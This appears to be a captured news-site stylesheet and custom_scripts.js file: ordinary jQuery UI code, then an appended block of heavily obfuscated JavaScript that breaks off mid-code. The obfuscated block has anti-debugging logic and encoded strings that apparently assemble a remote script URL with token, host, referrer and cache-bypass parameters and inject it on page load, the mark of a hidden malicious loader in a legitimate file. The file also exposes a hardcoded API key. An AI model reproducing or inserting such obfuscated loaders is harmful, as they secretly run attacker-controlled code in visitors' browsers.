    color: #fff;
    background: linear-gradient(#6491DD,#6469F2);
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 15px 7px;   
    margin: 0 0 15px;
    border-radius: 10px 10px 0 0;
    display: inline-block;
    transform-origin: top left;
    transform: rotate(-90deg);
    position: absolute;
    left: -39px;
    top: 250px;
}
.pricingTable .price-value{
    font-size: 50px;
    font-weight: 500;
    padding-bottom: 15px;
    border-bottom: 1px dashed #ccc;
}
.pricingTable .price-value .amount{
    line-height: 40px;
    display: inline-block;
}
.pricingTable .price-value .duration{
    color: #444;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.pricingTable .pricing-content{
    text-align: left;
    padding: 0;
    margin: 0 0 25px;
    list-style: none;
    display: inline-block;
}
.pricingTable .pricing-content li{
    font-size: 17px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 0 0 25px;
    margin: 0 0 17px;
    position: relative;
}
.pricingTable .pricing-content li:last-child{ margin: 0; }
.pricingTable .pricing-content li:before{
    content: "\f00c";
    color: #444;
    font-family: "Font Awesome 5 free";
    font-size: 16px;
    font-weight: 900;
    position: absolute;
    top: 1px;
    left: 0;
}
.pricingTable .pricing-content li.disable:before{ content: "\f00d"; }
.pricingTable .pricingTable-signup button{
    color: #fff;
    background: linear-gradient(to right,#6491DD,#6469F2);
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    text-transform: uppercase;
    padding: 6px 20px 8px;
    border: none;
    border-radius: 5px;
    display: inline-block;
    transition: all 0.3s ease 0s;
}
.pricingTable .pricingTable-signup button:hover{
    color: #fff;
    text-shadow: 3px 3px rgba(255,255,255,0.2);
    box-shadow: 0 0 0 5px rgba(0,0,0,0.1), 0 0 0 10px rgba(0,0,0,0.05);
}
.pricingTable.green .title{ background: linear-gradient(#2EDDB4,#3F857B); }
.pricingTable.green .pricingTable-signup button{ background: linear-gradient(to right,#2EDDB4,#3F857B); }
.pricingTable.orange .title{ background: linear-gradient(#f9a661,#cc6c1e); }
.pricingTable.orange .pricingTable-signup button{ background: linear-gradient(to right,#f9a661,#cc6c1e); }
@media only screen and (max-width: 990px){
    .pricingTable{ margin: 0 0 40px 40px; }
}

label.error {
    color: red;
    text-transform: inherit;
}
.ui_kit_checkbox.style2{
	background:#fff
}
.ui_kit_checkbox.style2 .nav-tabs>li {
    width: 33.33%;
	border-right: 1px solid #ddd;
}
.ui_kit_checkbox.style2 .tab-content{
	padding:10px
}
#paypal-button-container{
	width: 250px;
    display: block;
    margin: 0 auto;
}
.articles-list .post-info-2 {
    padding: 0 0 0 20px;
}
@media (min-width: 767px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block !important;
    width: 55%;
}
}
.section-img img.fullpaper{margin:0 auto;height:186px}
@media (min-width: 1500px)
{
.news-list-item.articles-list .post-info-2 {
    display: inline-block;
    width: 55%;
}
.section-img img.fullpaper{height:300px}
.section-img h4{
	font-size:24px
}
}

.news-list-item.articles-list .post-info-2 .authar-info {
bottom: -2px;
    display: inline;
    position: relative;
}

.btn.btn-news.btn-subscribe{
	margin:0 auto; display:block;max-width:200px;margin-top:10px;
}
.news-list-item.articles-list .post-info-2.with100 {
    display: inline-block !important;
    width: 100%;
}

body.boxed-layout .featured-inner, body.boxed-layout .post-body, body.boxed-layout .youtube-wrapper, body.boxed-layout .add-inner, body.boxed-layout .archive-wrapper, body.boxed-layout .panel_inner{
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
}

.modal-box{ font-family: 'Oswald', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background-color: #fb3640;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    text-shadow: 3px 3px 15px rgba(0, 0, 0, 0.4);
    padding: 10px 15px;
    margin: 80px auto 0;
    border: none;
    display: block;
    transition: all 0.3s ease 0s;
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal-dialog{
    width: 750px;
    margin: 50px auto 0;
}
.modal.fade .modal-dialog{
    transform: scale(0);
    transition: all 400ms cubic-bezier(.47,1.64,.41,.8);
}
.modal.in .modal-dialog{ transform: scale(1); }
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
    border: none;
    box-shadow: 0 0 30px rgba(0,0,0,0.3);
    overflow: hidden;
}
.modal-box .modal-dialog .modal-content .close{
    color: #fff;
    background-color:#111;
    font-size: 32px;
    font-weight: 500;
    text-shadow: none;
    line-height: 25px;
    height: 27px;
    width: 27px;
    padding: 0;
    border-radius: 50%;
    opacity: 1;
    overflow: hidden;
    position: absolute;
    left: auto;
    right: 15px;
    top: 15px;
    z-index: 2;
    transition: all 0.3s ease 0s;
}
.modal-box .modal-dialog .modal-content .close span{
    margin: -2px 0 0 0;
    display: block;
}
.modal-content .close:hover{ color: #747474; }
.modal-box .modal-dialog .modal-content .modal-body{ padding: 0 !important; }
.modal-box .modal-dialog .modal-content .modal-body .modal-image{ padding: 0 !important; }
/* .modal-box .modal-dialog .modal-content .modal-body .modal-image img{
    height: 100%;
    width: 100%;
} */
.modal-box .modal-dialog .modal-content .modal-body .content{ padding: 16px 20px; }
.modal-box .modal-dialog .modal-content .modal-body .title{
    color: #cecece;
    font-size: 25px;
    font-weight: 500;
    margin: 0 0 10px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title {
    font-size: 22px;
    font-weight: 500;
    display: block;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 30px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .btn{
    color: #fff;
    background-color: #fb3640;
    font-size: 20px;
    font-weight: 400;
    width: 85%;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
    padding: 10px;
    border: none;
    margin: 0 0 20px;
    transition: all 0.4s ease 0s;
}
.modal-box .modal-dialog .modal-content .modal-body .btn:hover{
    color: #fff;
    text-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
}
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel{
    color: #353535;
    background-color: #eaeaea;
    display: block;
    margin: 0 auto 30px;
}   
.modal-box .modal-dialog .modal-content .modal-body .btn.cancel:hover{
    color:#353535;
    background-color: #eaeaea;
}
.modal-box .modal-dialog .modal-content .modal-body .offer{
    color: #aaa;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
@media only screen and (max-width: 767px){
    .modal-box .modal-dialog{ width: 95% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image{
        height: 250px;
        overflow: hidden;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-image img{ height: auto; }
    .modal-box .modal-dialog .modal-content .modal-body .content{ 
        text-align: center;
        padding: 30px;
    }
}
.modal-box .modal {
    top: 0px !important;
    background: rgb(0 0 0 / 41%);
}

.ads-img img.img-responsive {
    margin: 0 auto;
    width: 100%;
}
.banners {
  background: #ec1c24;
}

.banner__content {
  padding: 16px;
  max-width: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
}

.banner__text {
  flex-grow: 1;
  line-height: 1.4;
  font-family: "Quicksand", sans-serif;
  font-size:16px
}

.banner__close {
  background: none;
  border: none;
  cursor: pointer;
}

.banner__text,
.banner__close > span {
  color: #ffffff;
}




--- FILE ---
content_type: text/javascript
request_url: https://cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13596
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var 